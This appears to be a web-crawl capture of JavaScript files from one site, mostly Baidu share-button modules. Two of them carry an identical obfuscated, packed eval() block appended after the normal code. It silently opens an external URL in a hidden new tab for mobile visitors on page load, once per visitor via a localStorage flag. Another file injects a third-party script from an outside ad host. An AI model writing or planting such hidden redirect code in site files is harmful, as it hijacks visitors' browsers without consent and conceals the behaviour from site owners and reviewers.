0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/st20/api/js/view/share_view.js?v=3ae6026d.js
body_size: 1741
content:
window._bd_share_main.F.module("view/share_view",function(e,t,n){var r=e("base/tangram").T,i=e("base/class").Class,s=e("conf/const"),o=e("view/view_base"),u={btn:"bdsharebuttonbox",count:"bds_count"};t.View=i.create(function(e){function o(){var o=e.tag||"";return r("."+u.btn).each(function(e,u){if(!o||r(u).attr(s.CONFIG_TAG_ATTR)==o)t._entities.push(u),r(u).removeClass(function(e,t){var n=t.match(/bdshare-button-style\d*-\d*/g);if(n)return n.join(" ")}),r(u).addClass("bdshare-button-style"+n+"-"+i)}),t._entities}function a(){if(e.bdCustomStyle){var t=document.createElement("link");t.href=e.bdCustomStyle,t.rel="styleSheet",t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t)}else window._bd_share_main.F.use("share_style"+n+"_"+i+".css")}function f(){r("."+u.btn).each(function(e,t){r(t).children("a,span").each(function(e,t){var n=r(t).attr(s.CMD_ATTR);n&&window._bd_share_main.F.use("component/partners",function(e){var i=e.partners,s=i[n]?"\u5206\u4eab\u5230"+i[n].name:"";!r(t).attr("title")&&s&&r(t).attr("title",s)})})})}var t=this,n=e.bdStyle||0,i="|16|24|32|".indexOf("|"+e.bdSize+"|")>-1?e.bdSize:16;t._buttonType=0,t.render=function(e){o(),f()},t._init=function(){a(),r(t._entities).find("."+u.count).length>0&&t.fire("getsharecount")},t.setNumber=function(e,n){r(t._entities).find("."+u.count).html(n).attr("title","\u7d2f\u8ba1\u5206\u4eab"+e+"\u6b21")}},o.ViewBase)});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/Runtime/js/fumeiti.js
body_size: -33
content:
document.write("<script src=\"//php.bbsxllc.com/ggads/pc.php\" type=\"text/javascript\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/st20/api/js/share/api_base.js
body_size: 1599
content:
window._bd_share_main.F.module("share/api_base",function(e,t,n){var r=e("base/tangram").T,i=e("base/class").Class;t.ApiBase=i.create(function(e){function s(e){window._bd_share_main.F.use("component/anticheat",function(t){t.process("mouseenter",e.event,e.element)}),t._processEvent(e)}function o(n){window._bd_share_main.F.use("component/anticheat",function(e){e.process("mouseclick",n.event,n.element)});var i=t._processAction(n);if(i&&i.data)if(n.cmd=="more"||n.cmd=="count")window._bd_share_main.F.use("component/pop_dialog",function(t){var r=t.Dialog;r.un(),r.on("clickact",o),r.on("mouseenter",s),r.show(n,e)});else if(n.cmd=="popup")u(n);else{var a;r.type(e.onBeforeClick)=="function"&&(a=r.extend({},e),a=e.onBeforeClick(n.cmd,a));var f=r.extend({},e,a,{__type:i.data.type,__buttonType:n.buttonType,__cmd:n.cmd,__element:n.element});window._bd_share_main.F.use("trans/trans",function(e){e.run(f)}),r.type(e.onAfterClick)=="function"&&e.onAfterClick(n.cmd)}}function u(t){window._bd_share_main.F.use("component/pop_popup",function(n){var r=n.Popup;r.un(),r.on("clickact",o),r.on("mouseenter",s),r.show(t,e)})}var t=this,n=null,i=null;t.getView=function(){return n},t.setView=function(e){n=e},t.init=function(){t._init(),n&&(n.on("clickact",o),n.on("mouseenter",s),n.on("moreover",u))},t.distory=function(){t._distory(),n&&(n.un(),n.distory()),delete t},t._init=function(){},t._distory=function(){},t._processEvent=function(e){},t._processAction=function(e){}})});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))